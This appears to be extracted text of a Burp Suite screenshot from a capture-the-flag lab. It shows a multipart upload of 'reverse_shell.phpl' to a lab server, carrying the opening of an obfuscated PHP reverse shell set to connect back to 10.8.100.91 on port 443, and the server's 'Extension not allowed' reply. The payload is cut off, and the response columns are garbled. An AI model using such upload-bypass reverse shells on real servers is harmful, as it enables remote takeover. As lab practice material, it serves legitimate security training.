 Send
Cancel
Request
Pretty Raw Hex
\n
1 POST /internal/index.php HTTP/1.1
2 Host: 10.10.239.214:3333
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------372773012117471488723182296923
8 Content-Length: 3329
9 Origin: http://10.10.239.214:3333
10 Connection: close
11 Referer: http://10.10.239.214:3333/internal/
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------372773012117471488723182296923
15 Content-Disposition: form-data; name="file"; filename="reverse_shell.phpl"
16 Content-Type: application/x-php
17
18 /*<?php /**/
19
@error_reporting(0);@set_time_limit(0);@ignore_user_abort(1);@ini_set('max_execution_time',0);
20 $dis=@ini_get('disable_functions');
21 if(!empty($dis)){
22 $dis=preg_replace('/[, ]+/',',',$dis);
23 $dis=explode(',',$dis);
24 $dis=array_map('trim',$dis);
25 }else{
26 $dis=array();
27 }
28
29 $ipaddr='10.8.100.91';
30 $port=443;
31
32 if(!function_exists('ogYdIZSHWA')){
33 function ogYdIZSHWA($c){
34 global $dis;
35
36 if (FALSE !== stristr(PHP_OS, 'win' )) {
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Fri, 22 Dec 2023 14:55:19 GM
3 Server: Apache/2.4.18 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 546
6 Connection: close
7 Content-Type: text/html; charset=U
8
9 <html>
10 <head>
11 <link rel="stylesheet" type="te
12 <style>
13 html,body{
14 height:30%;
15 }
16 html{
17 display:table;
18 margin:auto;
19 }
20 body{
21 display:table-cell;
22 vertical-align:middle;
23 text-align:center;
24 }
25 </style>
26 </head>
27 <body>
28 <form action="index.php" metho
29 <h3>
Upload
</h3>
<br />
30 <input type="file" name="file
31 <input class="btn btn-primar
32 </form>
33 Extension not allowed
</body>
34 </html>
T
TF-8
ext/css" href="c
d="post" enctype
e" id="file">
y" type="submit"